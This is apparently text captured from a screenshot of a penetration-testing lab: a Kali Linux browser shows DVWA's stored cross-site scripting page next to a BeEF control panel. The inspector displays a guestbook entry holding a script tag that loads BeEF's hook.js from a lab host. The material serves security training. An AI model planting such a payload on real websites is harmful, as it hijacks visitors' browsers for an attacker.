 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel × Damn Vulnerable Web A × +
10.0.2.7/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
DVWA Security
PHP Info
About
Logout
Message: test
Name:
Message: test
Name: Timcore
Message:
Name: Timcore
Message:
More info
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
+ Search HTML
<div id="guestbook_comments"></div>
<div id="guestbook_comments"></div>
<div id="guestbook_comments">
Name: Timcore
<br>
Message:
<script src="http://10.0.2.7:3000/hook.js"></script>
<br>
</div>
<div id="guestbook_comments"></div>
<br>
<h2>More info</h2>
<ul></ul>
</div>
<br>
<br>
html > body.home > div#container > div#main_body > div.body_padded > div#guestbook_comments
Rules Computed Layout Animations Fonts
Filter Styles + .cls
element { inline
}
div#guestbook_comments { main.css:239
width: 45%;
background-color: #f8fafa;
border-width: 1px;
border-style: solid;
border-color: #C0C0C0;
padding: 5px 10px 5px 10px;
margin-bottom: 5px;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Inherited from div#container